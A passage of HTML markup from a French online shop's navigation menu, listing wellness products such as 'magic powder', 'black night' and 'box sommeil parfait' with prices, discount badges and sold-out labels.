                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-6"
                  href="/collections/sommeil-parfait"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Sommeil parfait</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=165 165w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=360 360w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533 533w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=720 720w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=940 940w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=1066 1066w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424 1080w
                "
                src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=165 165w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=360 360w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533 533w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=720 720w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=940 940w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=1066 1066w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928383050054"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-7"
                  href="/collections/accessoires"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Accessoires</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
